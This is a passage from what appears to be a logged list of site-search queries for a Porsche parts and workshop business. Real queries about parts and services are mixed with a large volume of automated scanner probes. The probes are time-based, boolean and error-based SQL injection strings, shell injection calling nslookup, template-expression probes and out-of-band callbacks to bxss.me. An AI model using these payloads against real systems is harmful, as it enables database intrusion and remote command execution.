--","@@mAieJ","xxTlxwse","if(now()=sysdate(),sleep(8),0)\/*'XOR(if(now()=sysdate(),sleep(8),0))OR'\"XOR(if(now()=sysdate(),sleep(8),0))OR\"*\/","(select(0)from(select(sleep(16)))v)\/*'+(select(0)from(select(sleep(16)))v)+'\"+(select(0)from(select(sleep(16)))v)+\"*\/","-1; waitfor delay '0:0:16' --","@@ZHBFM","-1); waitfor delay '0:0:16' --","vo4x6bpY'; waitfor delay '0:0:24' --","-1;select pg_sleep(24); --","-1);select pg_sleep(24); --","-1));select pg_sleep(24); --","pn6Ob5Ub';select pg_sleep(24); --","3Y8Zcd4D');select pg_sleep(8); --","Hd5A8CsO'));select pg_sleep(8); --","@@0GTQw","9NcVvhUp","@@orpRp","if(now()=sysdate(),sleep(27),0)\/*'XOR(if(now()=sysdate(),sleep(27),0))OR'\"XOR(if(now()=sysdate(),sleep(27),0))OR\"*\/","-1; waitfor delay '0:0:9' --","-1); waitfor delay '0:0:9' --","zG3AhksL'; waitfor delay '0:0:9' --","-1));select pg_sleep(18); --","YqWDWAca';select pg_sleep(18); --","@@CQBTl","9F91Oz3e');select pg_sleep(18); --","OO8eY0N7'));select pg_sleep(18); --","6oAiDtgg","@@yJWtQ","mBZnCRSF","@@fLzxU","FPFUNRDR","@@M2gj8","upHVDqJQ","@@GYYHO","if(now()=sysdate(),sleep(28),0)\/*'XOR(if(now()=sysdate(),sleep(28),0))OR'\"XOR(if(now()=sysdate(),sleep(28),0))OR\"*\/","(select(0)from(select(sleep(28)))v)\/*'+(select(0)from(select(sleep(28)))v)+'\"+(select(0)from(select(sleep(28)))v)+\"*\/","-1; waitfor delay '0:0:28' --","@@XPJBx","-1); waitfor delay '0:0:28' --","cVqC8nOW'; waitfor delay '0:0:42' --","-1;select pg_sleep(42); --","-1);select pg_sleep(42); --","-1));select pg_sleep(14); --","GKz4QJfY';select pg_sleep(14); --","86jgKTtY');select pg_sleep(14); --","ysCY8ILW'));select pg_sleep(28); --","@@wcgwH","if(now()=sysdate(),sleep(15),0)\/*'XOR(if(now()=sysdate(),sleep(15),0))OR'\"XOR(if(now()=sysdate(),sleep(15),0))OR\"*\/","@@3TYNI","LeaaNqSx'; waitfor delay '0:0:30' --","-1;select pg_sleep(30); --","-1);select pg_sleep(30); --","-1));select pg_sleep(45); --","pSGGDh4J';select pg_sleep(45); --","2kyaXZum');select pg_sleep(45); --","lkGiZR2J'));select pg_sleep(15); --","@@qzgrn","4J9uruWE","@@SrPqA","CGiuCQ9N","80jpz7vY","GMSyhFP7","FX9YIiRL","wBEV6u2C","bQaqlKSw","ctLQQPoi","$(nslookup qHQgqHqZ)","&nslookup rZshiKlO&'\\\"`0&nslookup rZshiKlO&`'","$(nslookup NndclnCM)","&nslookup v6uJtEuL&'\\\"`0&nslookup v6uJtEuL&`'","${10000128+9999590}","${9999585+10000407}","$(nslookup mGNCiGeU)","${9999952+9999118}","&nslookup n2E2Iq3r&'\\\"`0&nslookup n2E2Iq3r&`'","rmlGrgfz","1&n916458=v941002","4hDVkk60","dy17MlTg","http:\/\/hit4Y1KgU5888.bxss.me\/","http:\/\/hitlGydPZpdIa.bxss.me\/","http:\/\/hitQDWj6vwi3z.bxss.me\/","@@oDKtv","@@fDmRc","@@usM9c","QZR9KJTo","$(nslookup LEjrpPgX)","&nslookup 8Kn2dJas&'\\\"`0&nslookup 8Kn2dJas&`'","${9999311+9999726}","if(now()=sysdate(),sleep(9),0)\/*'XOR(if(now()=sysdate(),sleep(9),0))OR'\"XOR(if(now()=sysdate(),sleep(9),0))OR\"*\/","(select(0)from(select(sleep(9)))v)\/*'+(select(0)from(select(sleep(9)))v)+'\"+(select(0)from(select(sleep(9)))v)+\"*\/","-1; waitfor delay '0:0:19' --","-1); waitfor delay '0:0:19' --","3S5gmkAi'; waitfor delay '0:0:19' --","1&n956721=v960245","-1;select pg_sleep(19); --","-1));select pg_sleep(28); --","F9KZwTJN';select pg_sleep(28); --","PuoagV1Q');select pg_sleep(28); --","Ut8w3anc'));select pg_sleep(28); --","http:\/\/hitGRPFZp8Y3J.bxss.me\/","@@d5Q3z","${9999634+9999952}","${9999225+9999230}","${10000307+9999517}","$(nslookup jRr05dKP)","${9999564+10000316}","&nslookup jQzaKM5q&'\\\"`0&nslookup jQzaKM5q&`'","${9999494+9999059}","${9999339+9999476}","$(nslookup A6Kdy92D)","&nslookup p3BBGYrR&'\\\"`0&nslookup p3BBGYrR&`'","$(nslookup dZyM1T4V)","&nslookup ZdZkxDgn&'\\\"`0&nslookup ZdZkxDgn&`'","$(nslookup 8zE8kJMX)","1&n966651=v947385","&nslookup NelRiXm2&'\\\"`0&nslookup NelRiXm2&`'","$(nslookup h6kRAcuU)","&nslookup hhwMHbeU&'\\\"`0&nslookup hhwMHbeU&`'","$(nslookup rW3j1jPn)","&nslookup 60RYszOY&'\\\"`0&nslookup 60RYszOY&`'","http:\/\/hit1ZDJqXMHSv.bxss.me\/","http:\/\/hit6zgMqHP5o6.bxss.me\/","http:\/\/hitlhdLN2sSYn.bxss.me\/","http:\/\/hitgQBY8m7njl.bxss.me\/","http:\/\/hitjZnkCgLI8z.bxss.me\/","http:\/\/hitIm342BW2LE.bxss.me\/","GhNs8avB","H3Gwjd3b'; waitfor delay '0:0:27' --","-1;select pg_sleep(27); --","-1);select pg_sleep(27); --","-1));select pg_sleep(27); --","DizO7YsO';select pg_sleep(9); --","5N6KxLJ5');select pg_sleep(9); --","gkgihgH9'));select pg_sleep(9); --","6mJTgbNx","a8lJCXMu","cMPBpwr2","iReEF9SH","ifYCGI2H","@@S70nb","@@juolP","@@MPp6O","@@CgLVM","@@A6MZj","@@48HNP","$(nslookup z5m6b7tC)","&nslookup 55RqshZP&'\\\"`0&nslookup 55RqshZP&`'","$(nslookup UfMUjHk0)","&nslookup tHzNheIy&'\\\"`0&nslookup tHzNheIy&`'","$(nslookup b2NaRngz)","&nslookup ESFHR6ha&'\\\"`0&nslookup ESFHR6ha&`'","$(nslookup SegOvb7T)","&nslookup 0xqycNDJ&'\\\"`0&nslookup 0xqycNDJ&`'","$(nslookup 7Bc6RY3V)","&nslookup LTBpr46K&'\\\"`0&nslookup LTBpr46K&`'","$(nslookup QB31BIGj)","&nslookup OuVCSk20&'\\\"`0&nslookup OuVCSk20&`'","${9999717+10000373}","${10000486+9999646}","${9999469+9999048}","${9999617+10000029}","${9999962+9999042}","${9999629+9999468}","ymef8WMp","-1; waitfor delay '0:0:27' --","Ck2TifRY'; waitfor delay '0:0:9' --","-1));select pg_sleep(9); --","sIivSpZy';select pg_sleep(18); --","2GAbkeWT');select pg_sleep(18); --","PNG9dPMk'));select pg_sleep(27); --","KjOqjous","6f5yEMmE","wSldTrFV","ukYIFc36","twGhQTUq","1&n966202=v904272","http:\/\/hitYBOH0JTp6R.bxss.me\/","http:\/\/hitAXuK9qmPyy.bxss.me\/","http:\/\/hit6FFhRbZwhk.bxss.me\/","http:\/\/hitGhQfYqEeng.bxss.me\/","http:\/\/hit8PbbOieaJv.bxss.me\/","http:\/\/hitKmUpnYrGFs.bxss.me\/","@@zZuSp","@@MNQF1","@@SoOUa","@@QZNwC","@@uiTzY","@@jtoda","pagid","$(nslookup KtoXqsiH)","&nslookup I41PbOYZ&'\\\"`0&nslookup I41PbOYZ&`'","$(nslookup UbRC8Iwt)","&nslookup U1BBZQpx&'\\\"`0&nslookup U1BBZQpx&`'","${9999501+9999905}","${9999088+9999720}","dAfnrlG4","if(now()=sysdate(),sleep(10),0)\/*'XOR(if(now()=sysdate(),sleep(10),0))OR'\"XOR(if(now()=sysdate(),sleep(10),0))OR\"*\/","(select(0)from(select(sleep(10)))v)\/*'+(select(0)from(select(sleep(10)))v)+'\"+(select(0)from(select(sleep(10)))v)+\"*\/","V2mdBK2U'; waitfor delay '0:0:5' --","-1;select pg_sleep(5); --","-1);select pg_sleep(10); --","-1));select pg_sleep(10); --","1&n984924=v907294","xHVWB7NL';select pg_sleep(10); --","tkE94XZz');select pg_sleep(15); --","RfUBU3gF'));select pg_sleep(15); --","qmXg1Bbg","if(now()=sysdate(),sleep(12),0)\/*'XOR(if(now()=sysdate(),sleep(12),0))OR'\"XOR(if(now()=sysdate(),sleep(12),0))OR\"*\/","(select(0)from(select(sleep(12)))v)\/*'+(select(0)from(select(sleep(12)))v)+'\"+(select(0)from(select(sleep(12)))v)+\"*\/","JsXKRrUm'; waitfor delay '0:0:6' --","-1);select pg_sleep(12); --","-1));select pg_sleep(12); --","I9iAN5N6';select pg_sleep(12); --","AvoDQ3fA');select pg_sleep(12); --","ufUUkfU0'));select pg_sleep(12); --","http:\/\/hit2JD32dB00b.bxss.me\/","http:\/\/hit92vs02Sovc.bxss.me\/","@@ZmXq7","@@haxPq","olins","doc sport v3","N\/GT","ken napier","S-PO981SO-HT\/1","boost leak","credit card","Cup diff","Panamera","ducktail spoiler","DO88ICM-200","DO88ICM","Aragosta","BREAKS","MTU1ODIxNjc4Ng'\"`","amy","owner","courtesy car","Pyrex","Rotrex","Supercharged","Dash","It\u2019s","porsche 991 manifolds","\"part #312\"","Porsche cayenne","YN05DUV","fly wheel","Porsche 2012 911pdk gear box","Starter tor\u2019s","Fabsoeed","Fabspeed","968","cam belt change","cam belt","957","Ref","95835140350","Pbc","964 3.8","Stage 3","Topgear exhausts","bilsten","Cleaning","Polish","mobile","99661818004","Bye pass gt3","Body","Jobs","Career","Dac controller","Cv","Klune","d2-032","5.0 bar fuel pressure regulator","Ins","vhc","vehicle health check","Free winter inspection","Fitted clutch","surface transforms","Pocom","Durametic","9e25","Bodywork","grilles","st-k-1002","94434307101","tranferbox leak","dodson","955-355-579-51","Ken","porsche 993","t","Perom","Workshop","Intake grills","Mclaran","sharwerks","Fiesta","Handbrake shoes","Matt","Power upgrade","Power+upgrade+","Kline 997","Tandem pump cover","Water pump","Piley stor","Piley+stor","Play stos","rustproofing","job","338hpo","porsche 718","ignition","Radical","200 cell cats","Wevo","Tocqueville","Brake disc","Boroscope","99711623704","Perfoemance","Brake replace","calliper refurbishment","martini","wheelspacers","Dec control","duck","window regulator","Fab speed","Skk","wavetrac","C63","http:\/\/rogersautomotive.net","Insurance jobs","covid","boxter","Sharkeerks","Tpsm","piwis","410mm","grill'","RSS ADJUSTABLE TOE STEER KIT REAR FOR PORSCHE 996 \/ 986 \/ 997 \/ 987'[0]","spoiler'[0]","RSS ADJUSTABLE TOE STEER KIT REAR FOR PORSCHE 996   986   997   987' and \/**\/\/**\/cAsT((chr(126)||chr(65)||chr(57)||chr(54)||chr(","RSS ADJUSTABLE TOE STEER KIT REAR FOR PORSCHE 996   986   997   987' or \/**\/\/**\/cAsT((chr(126)||chr(65)||chr(57)||chr(54)||chr(4","RSS ADJUSTABLE TOE STEER KIT REAR FOR PORSCHE 996   986   997   987 or 1=\/**\/\/**\/cAsT((chr(126)||chr(65)||chr(57)||chr(54)||chr(","RSS ADJUSTABLE TOE STEER KIT REAR FOR PORSCHE 996   986   997   987' and 1=\/**\/\/**\/cAsT((chr(126)||chr(65)||chr(57)||chr(54)||ch","RSS ADJUSTABLE TOE STEER KIT REAR FOR PORSCHE 996   986   997   987' or 1=\/**\/\/**\/cAsT((chr(126)||chr(65)||chr(57)||chr(54)||chr","Cayman S 3.4L Coupe RHD 2007'","7262","996 c4s(,...\".(,'","996 c4s'SzqdTj<'\">uYdcmS","996 c4s) AND 4494=3263 AND (4312=4312","996 c4s) AND 7245=7245 AND (5157=5157","996 c4s)) AND 8471=7317 AND ((7507=7507","996 c4s)) AND 7245=7245 AND ((9577=9577","996 c4s AND 1970=2929","996 c4s AND 7245=7245","996 c4s AND 6738=7858","996 c4s') AND 2333=9246 AND ('RgVs'='RgVs","996 c4s') AND 7245=7245 AND ('HRmZ'='HRmZ","996 c4s')) AND 3534=8561 AND (('wQnI'='wQnI","996 c4s')) AND 7245=7245 AND (('MHYe'='MHYe","996 c4s' AND 2630=9164 AND 'cMxX'='cMxX","996 c4s' AND 7245=7245 AND 'XeCY'='XeCY","996 c4s') AND 4661=2092 AND ('hoNC' LIKE 'hoNC","996 c4s') AND 7245=7245 AND ('qpTy' LIKE 'qpTy","996 c4s%' AND 3007=6544 AND 'SsKs%'='SsKs","996 c4s%' AND 7245=7245 AND 'lFpi%'='lFpi","996 c4s' AND 5661=2455 AND 'BqON' LIKE 'BqON","996 c4s' AND 7245=7245 AND 'Nohb' LIKE 'Nohb","996 c4s\") AND 2049=5039 AND (\"dDup\"=\"dDup","996 c4s\") AND 7245=7245 AND (\"nPxY\"=\"nPxY","996 c4s\" AND 3335=3887 AND \"fhQf\"=\"fhQf","996 c4s\" AND 7245=7245 AND \"oEAX\"=\"oEAX","996 c4s AND 8093=4053-- ldXe","996 c4s AND 7245=7245-- QIud","996 c4s AND 3142=2765-- xAwm","-6642","-3085) OR 5695=6637 AND (2190=2190","-4254) OR 4470=4470 AND (3444=3444","-6292) OR 6762=6302 AND (6665=6665","-5053)) OR 7714=8333 AND ((6557=6557","-9663)) OR 4470=4470 AND ((1210=1210","-4496)) OR 5635=7047 AND ((2326=2326","-3201 OR 1234=1035","-6499 OR 4470=4470","-2646 OR 5810=4702","-2389') OR 3424=5620 AND ('uwyn'='uwyn","-4623') OR 4470=4470 AND ('HtSy'='HtSy","-3574') OR 2641=9851 AND ('Dnip'='Dnip","-8628')) OR 1989=2001 AND (('SUhn'='SUhn","-3325')) OR 4470=4470 AND (('lLRZ'='lLRZ","-8113')) OR 4956=5048 AND (('nGgK'='nGgK","-7074' OR 7192=1837 AND 'ofad'='ofad","-6282' OR 4470=4470 AND 'GIXS'='GIXS","-5687' OR 5834=1008 AND 'yqRx'='yqRx","-7580') OR 6902=3500 AND ('COhD' LIKE 'COhD","-2277') OR 4470=4470 AND ('HAHq' LIKE 'HAHq","-3923') OR 2473=2306 AND ('JjTZ' LIKE 'JjTZ","-6762%' OR 4365=6617 AND 'TVSI%'='TVSI","-8485%' OR 4470=4470 AND 'Qbgr%'='Qbgr","-7047%' OR 7150=5204 AND 'DoKj%'='DoKj","-7845' OR 5051=6693 AND 'UeJG' LIKE 'UeJG","-5045' OR 4470=4470 AND 'SZyV' LIKE 'SZyV","-6465' OR 1998=4394 AND 'oaMS' LIKE 'oaMS","-7101\") OR 3642=6092 AND (\"UXPM\"=\"UXPM","-7753\") OR 4470=4470 AND (\"WRpR\"=\"WRpR","-4605\") OR 6710=6172 AND (\"cVIT\"=\"cVIT","-4761\" OR 8650=2195 AND \"MqrJ\"=\"MqrJ","-1276\" OR 4470=4470 AND \"hmaX\"=\"hmaX","-3884\" OR 6836=4831 AND \"uEtP\"=\"uEtP","-4877 OR 6368=1377-- AtAz","-1055 OR 4470=4470-- OKry","-9055 OR 2862=5117-- NFMj","996 c4s) AND 7112=(SELECT (CASE WHEN (7112=6680) THEN 7112 ELSE (SELECT 6680 UNION SELECT 9169) END))-- DGth","996 c4s) AND 6110=(SELECT (CASE WHEN (6110=6110) THEN 6110 ELSE (SELECT 5364 UNION SELECT 4321) END))-- EDVc","996 c4s)) AND 4608=(SELECT (CASE WHEN (4608=4255) THEN 4608 ELSE (SELECT 4255 UNION SELECT 4966) END))-- juvr","996 c4s)) AND 6110=(SELECT (CASE WHEN (6110=6110) THEN 6110 ELSE (SELECT 5364 UNION SELECT 4321) END))-- gqkc","996 c4s AND 3374=(SELECT (CASE WHEN (3374=9493) THEN 3374 ELSE (SELECT 9493 UNION SELECT 8885) END))-- QTNK","996 c4s AND 6110=(SELECT (CASE WHEN (6110=6110) THEN 6110 ELSE (SELECT 5364 UNION SELECT 4321) END))-- wrTy","996 c4s') AND 9013=(SELECT (CASE WHEN (9013=1880) THEN 9013 ELSE (SELECT 1880 UNION SELECT 6078) END))-- wuLY","996 c4s') AND 6110=(SELECT (CASE WHEN (6110=6110) THEN 6110 ELSE (SELECT 5364 UNION SELECT 4321) END))-- AaeA","996 c4s')) AND 7145=(SELECT (CASE WHEN (7145=3993) THEN 7145 ELSE (SELECT 3993 UNION SELECT 6732) END))-- PEEe","996 c4s')) AND 6110=(SELECT (CASE WHEN (6110=6110) THEN 6110 ELSE (SELECT 5364 UNION SELECT 4321) END))-- veXT","996 c4s' AND 1635=(SELECT (CASE WHEN (1635=5183) THEN 1635 ELSE (SELECT 5183 UNION SELECT 5867) END))-- kWWA","996 c4s' AND 6110=(SELECT (CASE WHEN (6110=6110) THEN 6110 ELSE (SELECT 5364 UNION SELECT 4321) END))-- WGdV","996 c4s%' AND 2470=(SELECT (CASE WHEN (2470=9383) THEN 2470 ELSE (SELECT 9383 UNION SELECT 6771) END))-- yDTi","996 c4s%' AND 6110=(SELECT (CASE WHEN (6110=6110) THEN 6110 ELSE (SELECT 5364 UNION SELECT 4321) END))-- SMGm","996 c4s\") AND 5232=(SELECT (CASE WHEN (5232=4510) THEN 5232 ELSE (SELECT 4510 UNION SELECT 3255) END))-- guoS","996 c4s\") AND 6110=(SELECT (CASE WHEN (6110=6110) THEN 6110 ELSE (SELECT 5364 UNION SELECT 4321) END))-- oUbJ","996 c4s\" AND 8524=(SELECT (CASE WHEN (8524=6235) THEN 8524 ELSE (SELECT 6235 UNION SELECT 2399) END))-- NBzm","996 c4s\" AND 6110=(SELECT (CASE WHEN (6110=6110) THEN 6110 ELSE (SELECT 5364 UNION SELECT 4321) END))-- dYDe","-3169) OR 8916=(SELECT (CASE WHEN (8916=5976) THEN 8916 ELSE (SELECT 5976 UNION SELECT 5415) END))-- VGTK","-9880) OR 5347=(SELECT (CASE WHEN (5347=5347) THEN 5347 ELSE (SELECT 3572 UNION SELECT 2067) END))-- ojag","-2631) OR 3539=(SELECT (CASE WHEN (3539=8930) THEN 3539 ELSE (SELECT 8930 UNION SELECT 8511) END))-- NoLX","-9616)) OR 7655=(SELECT (CASE WHEN (7655=5042) THEN 7655 ELSE (SELECT 5042 UNION SELECT 6382) END))-- KIRl","-4345)) OR 5347=(SELECT (CASE WHEN (5347=5347) THEN 5347 ELSE (SELECT 3572 UNION SELECT 2067) END))-- ZtiP","-4876)) OR 2905=(SELECT (CASE WHEN (2905=6025) THEN 2905 ELSE (SELECT 6025 UNION SELECT 4563) END))-- Pxbq","-1468 OR 3868=(SELECT (CASE WHEN (3868=9505) THEN 3868 ELSE (SELECT 9505 UNION SELECT 2817) END))-- hEqS","-4330 OR 5347=(SELECT (CASE WHEN (5347=5347) THEN 5347 ELSE (SELECT 3572 UNION SELECT 2067) END))-- rogH","-4172 OR 2941=(SELECT (CASE WHEN (2941=4359) THEN 2941 ELSE (SELECT 4359 UNION SELECT 4315) END))-- QGlJ","-7194') OR 7977=(SELECT (CASE WHEN (7977=5183) THEN 7977 ELSE (SELECT 5183 UNION SELECT 1541) END))-- NQdt","-4525') OR 5347=(SELECT (CASE WHEN (5347=5347) THEN 5347 ELSE (SELECT 3572 UNION SELECT 2067) END))-- fzRu","-4681') OR 6427=(SELECT (CASE WHEN (6427=1875) THEN 6427 ELSE (SELECT 1875 UNION SELECT 4439) END))-- cNFH","-8772')) OR 4116=(SELECT (CASE WHEN (4116=6108) THEN 4116 ELSE (SELECT 6108 UNION SELECT 6515) END))-- aire","-2367')) OR 5347=(SELECT (CASE WHEN (5347=5347) THEN 5347 ELSE (SELECT 3572 UNION SELECT 2067) END))-- nDpR","-7365')) OR 5996=(SELECT (CASE WHEN (5996=9065) THEN 5996 ELSE (SELECT 9065 UNION SELECT 1416) END))-- rEYy","-6139' OR 9571=(SELECT (CASE WHEN (9571=9480) THEN 9571 ELSE (SELECT 9480 UNION SELECT 5461) END))-- rbuj","-5093' OR 5347=(SELECT (CASE WHEN (5347=5347) THEN 5347 ELSE (SELECT 3572 UNION SELECT 2067) END))-- OthL","-7778' OR 2977=(SELECT (CASE WHEN (2977=1921) THEN 2977 ELSE (SELECT 1921 UNION SELECT 4795) END))-- GiBC","-1998%' OR 7133=(SELECT (CASE WHEN (7133=9380) THEN 7133 ELSE (SELECT 9380 UNION SELECT 5905) END))-- qDFt","-7009%' OR 5347=(SELECT (CASE WHEN (5347=5347) THEN 5347 ELSE (SELECT 3572 UNION SELECT 2067) END))-- aJDC","-8284%' OR 4593=(SELECT (CASE WHEN (4593=9334) THEN 4593 ELSE (SELECT 9334 UNION SELECT 8396) END))-- HXAT","-8647\") OR 6588=(SELECT (CASE WHEN (6588=1125) THEN 6588 ELSE (SELECT 1125 UNION SELECT 5693) END))-- acwt","-9572\") OR 5347=(SELECT (CASE WHEN (5347=5347) THEN 5347 ELSE (SELECT 3572 UNION SELECT 2067) END))-- Jrzm","-6092\") OR 7768=(SELECT (CASE WHEN (7768=2306) THEN 7768 ELSE (SELECT 2306 UNION SELECT 1800) END))-- PpCu","-7093\" OR 3352=(SELECT (CASE WHEN (3352=9962) THEN 3352 ELSE (SELECT 9962 UNION SELECT 7319) END))-- RCjN","-2633\" OR 5347=(SELECT (CASE WHEN (5347=5347) THEN 5347 ELSE (SELECT 3572 UNION SELECT 2067) END))-- YtIG","-5790\" OR 4434=(SELECT (CASE WHEN (4434=2388) THEN 4434 ELSE (SELECT 2388 UNION SELECT 7501) END))-- xKrk","996 c4s) AND 8182=8604-- qNOQ","996 c4s) AND 5027=5027-- BTBw","996 c4s) AND 8577=3601-- VPKj","996 c4s)) AND 3429=5553-- pkSB","996 c4s)) AND 5027=5027-- cagT","996 c4s)) AND 3359=5801-- zWhm","996 c4s') AND 1648=2189-- ZcZE","996 c4s') AND 5027=5027-- whzW","996 c4s') AND 4277=3859-- ZVgU","996 c4s')) AND 2079=1625-- kqsx","996 c4s')) AND 5027=5027-- VIci","996 c4s')) AND 6173=5509-- osyR","996 c4s' AND 2705=3783-- qPvc","996 c4s' AND 5027=5027-- lLfG","996 c4s' AND 7255=4566-- DULw","996 c4s%' AND 8366=6516-- dJAO","996 c4s%' AND 5027=5027-- lfZQ","996 c4s%' AND 9575=3676-- NxQs","996 c4s\") AND 7194=4595-- iBMi","996 c4s\") AND 5027=5027-- Ezml","996 c4s\") AND 8588=8340-- FowB","996 c4s\" AND 1419=9356-- AMnJ","996 c4s\" AND 5027=5027-- ukiG","996 c4s\" AND 7482=1280-- Ijcv","-5485) OR 5930=7308-- gevF","-9097) OR 6451=6451-- KHSo","-4120) OR 2562=4614-- fqaP","-6040)) OR 1210=8413-- uFdF","-7227)) OR 6451=6451-- Wvqq","-5600)) OR 5167=5516-- tKMp","-8104') OR 4446=1250-- doby","-6488') OR 6451=6451-- Jbbo","-3335') OR 4295=4234-- mhnE","-2079')) OR 8631=2074-- DTVK","-8960')) OR 6451=6451-- eelM","-4697')) OR 4536=2211-- Sdzz","-6128' OR 7054=7448-- eXoD","-3592' OR 6451=6451-- JeKm","-3431' OR 3582=4510-- EFss","-7716%' OR 1531=9808-- cPzR","-6342%' OR 6451=6451-- GHgA","-7518%' OR 6531=6556-- bygG","-6991\") OR 8112=9674-- LmHf","-9839\") OR 6451=6451-- cFtz","-8405\") OR 3615=5807-- tpcC","-6218\" OR 9074=7893-- zkEr","-4283\" OR 6451=6451-- SSBL","-2375\" OR 6613=2418-- TzYa","996 c4s) RLIKE (SELECT (CASE WHEN (4318=4001) THEN 0x39393620633473 ELSE 0x28 END)) AND (4450=4450","996 c4s) RLIKE (SELECT (CASE WHEN (5866=5866) THEN 0x39393620633473 ELSE 0x28 END)) AND (7541=7541","996 c4s)) RLIKE (SELECT (CASE WHEN (1950=7213) THEN 0x39393620633473 ELSE 0x28 END)) AND ((6665=6665","996 c4s)) RLIKE (SELECT (CASE WHEN (5866=5866) THEN 0x39393620633473 ELSE 0x28 END)) AND ((1638=1638","996 c4s RLIKE (SELECT (CASE WHEN (3511=6497) THEN 0x39393620633473 ELSE 0x28 END))","996 c4s RLIKE (SELECT (CASE WHEN (5866=5866) THEN 0x39393620633473 ELSE 0x28 END))","996 c4s') RLIKE (SELECT (CASE WHEN (5617=9894) THEN 0x39393620633473 ELSE 0x28 END)) AND ('NzJv'='NzJv","996 c4s') RLIKE (SELECT (CASE WHEN (5866=5866) THEN 0x39393620633473 ELSE 0x28 END)) AND ('ZhNq'='ZhNq","996 c4s')) RLIKE (SELECT (CASE WHEN (4796=5108) THEN 0x39393620633473 ELSE 0x28 END)) AND (('IMdp'='IMdp","996 c4s')) RLIKE (SELECT (CASE WHEN (5866=5866) THEN 0x39393620633473 ELSE 0x28 END)) AND (('rliy'='rliy","996 c4s' RLIKE (SELECT (CASE WHEN (2338=6293) THEN 0x39393620633473 ELSE 0x28 END)) AND 'dxng'='dxng","996 c4s' RLIKE (SELECT (CASE WHEN (5866=5866) THEN 0x39393620633473 ELSE 0x28 END)) AND 'AMOa'='AMOa","996 c4s') RLIKE (SELECT (CASE WHEN (7302=5154) THEN 0x39393620633473 ELSE 0x28 END)) AND ('NOTu' LIKE 'NOTu","996 c4s') RLIKE (SELECT (CASE WHEN (5866=5866) THEN 0x39393620633473 ELSE 0x28 END)) AND ('mVCH' LIKE 'mVCH","996 c4s%' RLIKE (SELECT (CASE WHEN (5558=3873) THEN 0x39393620633473 ELSE 0x28 END)) AND 'DzeX%'='DzeX","996 c4s%' RLIKE (SELECT (CASE WHEN (5866=5866) THEN 0x39393620633473 ELSE 0x28 END)) AND 'DGeD%'='DGeD","996 c4s' RLIKE (SELECT (CASE WHEN (2690=2442) THEN 0x39393620633473 ELSE 0x28 END)) AND 'tbHe' LIKE 'tbHe","996 c4s' RLIKE (SELECT (CASE WHEN (5866=5866) THEN 0x39393620633473 ELSE 0x28 END)) AND 'gLBH' LIKE 'gLBH","996 c4s\") RLIKE (SELECT (CASE WHEN (9586=8084) THEN 0x39393620633473 ELSE 0x28 END)) AND (\"KYny\"=\"KYny","996 c4s\") RLIKE (SELECT (CASE WHEN (5866=5866) THEN 0x39393620633473 ELSE 0x28 END)) AND (\"TmKS\"=\"TmKS","996 c4s\" RLIKE (SELECT (CASE WHEN (1131=2633) THEN 0x39393620633473 ELSE 0x28 END)) AND \"nkqu\"=\"nkqu","996 c4s\" RLIKE (SELECT (CASE WHEN (5866=5866) THEN 0x39393620633473 ELSE 0x28 END)) AND \"lZrz\"=\"lZrz","996 c4s RLIKE (SELECT (CASE WHEN (9394=9931) THEN 0x39393620633473 ELSE 0x28 END))-- TIzU","996 c4s RLIKE (SELECT (CASE WHEN (5866=5866) THEN 0x39393620633473 ELSE 0x28 END))-- QeZl","996 c4s) AND (SELECT (CASE WHEN (5852=7177) THEN NULL ELSE CAST((CHR(88)||CHR(113)||CHR(89)||CHR(101)) AS NUMERIC) END)) IS NULL","996 c4s) AND (SELECT (CASE WHEN (2061=2061) THEN NULL ELSE CAST((CHR(113)||CHR(116)||CHR(111)||CHR(97)) AS NUMERIC) END)) IS NUL","996 c4s)) AND (SELECT (CASE WHEN (3647=2979) THEN NULL ELSE CAST((CHR(112)||CHR(121)||CHR(68)||CHR(86)) AS NUMERIC) END)) IS NUL","996 c4s)) AND (SELECT (CASE WHEN (2061=2061) THEN NULL ELSE CAST((CHR(113)||CHR(116)||CHR(111)||CHR(97)) AS NUMERIC) END)) IS NU","996 c4s AND (SELECT (CASE WHEN (5748=3128) THEN NULL ELSE CAST((CHR(117)||CHR(100)||CHR(120)||CHR(86)) AS NUMERIC) END)) IS NULL","996 c4s') AND (SELECT (CASE WHEN (7575=5855) THEN NULL ELSE CAST((CHR(76)||CHR(108)||CHR(65)||CHR(100)) AS NUMERIC) END)) IS NUL","996 c4s')) AND (SELECT (CASE WHEN (6145=1579) THEN NULL ELSE CAST((CHR(80)||CHR(119)||CHR(110)||CHR(89)) AS NUMERIC) END)) IS NU","996 c4s')) AND (SELECT (CASE WHEN (2061=2061) THEN NULL ELSE CAST((CHR(113)||CHR(116)||CHR(111)||CHR(97)) AS NUMERIC) END)) IS N","996 c4s' AND (SELECT (CASE WHEN (6892=6515) THEN NULL ELSE CAST((CHR(112)||CHR(120)||CHR(69)||CHR(120)) AS NUMERIC) END)) IS NUL","996 c4s') AND (SELECT (CASE WHEN (7818=2734) THEN NULL ELSE CAST((CHR(110)||CHR(114)||CHR(71)||CHR(103)) AS NUMERIC) END)) IS NU","996 c4s%' AND (SELECT (CASE WHEN (1996=1575) THEN NULL ELSE CAST((CHR(67)||CHR(121)||CHR(111)||CHR(85)) AS NUMERIC) END)) IS NUL","996 c4s%' AND (SELECT (CASE WHEN (2061=2061) THEN NULL ELSE CAST((CHR(113)||CHR(116)||CHR(111)||CHR(97)) AS NUMERIC) END)) IS NU","996 c4s' AND (SELECT (CASE WHEN (5373=3516) THEN NULL ELSE CAST((CHR(80)||CHR(115)||CHR(71)||CHR(106)) AS NUMERIC) END)) IS NULL","996 c4s\") AND (SELECT (CASE WHEN (5539=3285) THEN NULL ELSE CAST((CHR(115)||CHR(87)||CHR(67)||CHR(103)) AS NUMERIC) END)) IS NUL","996 c4s\") AND (SELECT (CASE WHEN (2061=2061) THEN NULL ELSE CAST((CHR(113)||CHR(116)||CHR(111)||CHR(97)) AS NUMERIC) END)) IS NU","996 c4s\" AND (SELECT (CASE WHEN (7697=7717) THEN NULL ELSE CAST((CHR(112)||CHR(108)||CHR(120)||CHR(81)) AS NUMERIC) END)) IS NUL","996 c4s\" AND (SELECT (CASE WHEN (2061=2061) THEN NULL ELSE CAST((CHR(113)||CHR(116)||CHR(111)||CHR(97)) AS NUMERIC) END)) IS NUL","996 c4s AND (SELECT (CASE WHEN (3452=4639) THEN NULL ELSE CAST((CHR(106)||CHR(99)||CHR(110)||CHR(113)) AS NUMERIC) END)) IS NULL","996 c4s) AND (SELECT (CASE WHEN (2708=2259) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,2708) END) FROM DUAL) IS NULL AND (7603=7603","996 c4s) AND (SELECT (CASE WHEN (9503=9503) THEN NULL ELSE 